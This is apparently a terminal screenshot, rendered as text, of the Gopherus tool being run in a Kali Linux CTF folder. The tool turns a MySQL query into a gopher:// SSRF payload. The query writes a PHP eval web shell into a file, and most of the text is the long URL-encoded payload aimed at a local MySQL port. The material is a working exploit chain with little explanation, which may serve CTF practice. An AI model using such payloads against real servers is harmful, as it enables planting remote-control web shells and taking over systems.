 lxl@kali: ~/CTF/Gopherus
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: SSRF
Give query to execute: select '<?php eval($_POST[yq1ng]); ?>' into outfile
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%53%53%52%46%00%0
0%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5
f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%6
2%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5
f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%0
6%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6
c%1b%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
lxl@kali:~/CTF/Gopherus$
lxl@kali:~/CTF/Gopherus$ python gopherus.py --exploit mysql